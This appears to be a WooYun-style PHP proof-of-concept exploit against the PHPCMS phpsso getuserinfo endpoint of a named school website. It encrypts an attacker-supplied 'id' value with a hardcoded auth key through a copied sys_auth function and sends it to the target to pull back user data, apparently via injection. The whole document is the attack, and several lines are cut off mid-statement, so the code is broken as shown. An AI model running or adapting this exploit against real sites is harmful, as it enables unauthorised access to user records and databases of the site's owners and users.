 <?php
$auth_key = 'Tv2YnKTWdVTFMpLhpuOKdAhDZwu8AhCc';
$str = "uid=1".stripslashes($_GET['id']);  //encrypt
$encode = sys_auth($str, 'ENCODE', $auth_key);
$content = file_get_contents("http://www.kgedu.com/phpsso_server/?m=phpsso&c=index&a=getuserinfo&appid=1&data=".$encode);
echo $content;
function sys_auth($string, $operation = 'ENCODE', $key = '', $expiry = 0) {
$key_length = 4;
$key = md5($key);
$fixedkey = hash('md5', $key);
$egiskeys = md5(substr($fixedkey, 16, 16));
$runtokey = $key_length ? ($operation == 'ENCODE' ? substr(hash('md5', microtime(true)), -$key_length) : substr($string, 0, $key_length)) : '';
$keys = hash('md5', substr($runtokey, 0, 16) . substr($fixedkey, 0, 16) . substr($runtokey, 16) . substr($fixedkey, 16));
$string = $operation == 'ENCODE' ? sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$egiskeys), 0, 16) . $string : base64_decode(subst
$i = 0; $result = '';
$string_length = strlen($string);
for ($i = 0; $i < $string_length; $i++){
$result .= chr(ord($string{$i}) ^ ord($keys{$i % 32}));
}
if($operation == 'ENCODE') {
return $runtokey . str_replace('=', '', base64_encode($result));
} else {
if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) == substr(md5(substr($result, 26).$egiskeys)
return substr($result, 26);
} else {
return '';
}
}
www.wooyun.org